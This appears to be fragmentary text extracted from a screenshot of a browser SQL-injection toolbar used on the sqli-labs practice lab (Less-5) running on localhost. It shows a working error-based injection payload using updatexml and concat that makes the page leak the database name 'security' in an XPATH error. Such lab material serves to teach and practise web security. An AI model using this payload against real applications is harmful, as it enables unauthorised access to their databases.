 127.0.0.1/sqli-labs-master/Less-5/?id=1' and updatexml(1,concat(0x7e,(se 搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LF
d URL http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0) --+
it URL
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
XPATH syntax error: '~security~'